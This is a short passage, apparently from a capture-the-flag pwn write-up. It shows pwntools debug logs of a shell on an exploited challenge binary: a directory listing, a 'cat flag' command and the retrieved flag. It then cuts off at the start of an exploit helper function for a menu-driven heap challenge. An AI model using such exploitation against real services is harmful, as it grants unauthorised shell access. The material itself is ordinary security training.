 [DEBUG] Received 0x28 bytes:
    'bin\n'
    'dev\n'
    'flag\n'
    'lib\n'
    'lib32\n'
    'lib64\n'
    'libx32\n'
    'pwn\n'
bin
dev
flag
lib
lib32
lib64
libx32
pwn
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x23 bytes:
    'flag{D0_y0u_kn0w_h0o34_o7_R0m4n?}\r\n'
flag{D0_y0u_kn0w_h0o34_o7_R0m4n?}
$
def create(size,content):
        sla("Your choice:",1)